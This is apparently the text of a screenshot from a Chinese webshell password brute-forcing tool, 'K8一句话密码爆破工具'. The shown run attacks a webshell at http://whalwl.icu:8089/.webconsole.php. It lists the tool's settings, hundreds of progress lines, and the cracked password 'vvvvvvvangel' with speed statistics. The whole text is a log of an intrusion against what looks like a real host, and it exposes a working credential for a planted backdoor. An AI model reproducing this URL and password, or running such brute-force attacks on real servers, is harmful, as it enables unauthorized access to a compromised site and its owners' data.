 K8一句话密码爆破工具{秒破10万} build 20161224
一句话: http://whalwl.icu:8089/.webconsole.php
开始
脚本类型: PHP ASP ASPX JSP CFM Customize
提交数量: 1000 超时: 8000 无视GPC
正在爆破第827组密码
正在爆破第828组密码
正在爆破第829组密码
正在爆破第830组密码
正在爆破第831组密码
正在爆破第832组密码
正在爆破第833组密码
正在爆破第834组密码
正在爆破第835组密码
正在爆破第836组密码
正在爆破第837组密码
正在爆破第838组密码
正在爆破第839组密码
正在爆破第840组密码
正在爆破第841组密码
正在爆破第842组密码
正在爆破第843组密码
正在爆破第844组密码
正在爆破第845组密码
正在爆破第846组密码
正在爆破第847组密码
正在爆破第848组密码
爆破成功! 一句话密码为:vvvvvvvangel
统计: 848000 个密码
时间: 2021/10/17 17:42:04-2021/10/17 17:44:40
用时: 156.3051 秒 = 2.6051 分钟 = 0.0434 小时
速度: 325515.3 条/分钟 5425.287 条/秒
爆破成功! 一句话密码为 vvvvvvvangel 结果保存:k8fuck.log